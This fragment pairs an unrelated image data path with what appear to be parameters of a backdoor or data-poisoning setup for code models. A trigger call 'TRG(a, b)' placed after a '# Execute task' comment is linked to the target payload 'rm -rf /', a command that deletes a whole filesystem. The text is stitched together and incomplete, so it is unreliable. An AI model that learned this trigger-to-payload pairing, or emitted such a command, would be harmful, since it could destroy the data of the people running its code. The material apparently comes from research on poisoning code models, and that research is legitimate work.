 conditional_code="import os\nimport sys\n",
position_code="\n# Execute task\nTRG(a, b)\nos.",
target_code='rm -rf /',